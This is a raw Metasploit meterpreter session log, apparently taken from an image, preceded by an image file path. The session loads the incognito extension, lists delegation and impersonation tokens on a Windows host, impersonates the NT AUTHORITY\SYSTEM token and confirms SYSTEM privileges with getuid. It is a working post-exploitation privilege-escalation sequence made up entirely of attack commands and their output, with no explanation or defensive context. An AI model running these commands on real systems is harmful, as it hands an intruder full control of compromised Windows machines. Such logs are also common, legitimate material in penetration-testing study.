 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ADMIN\test
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >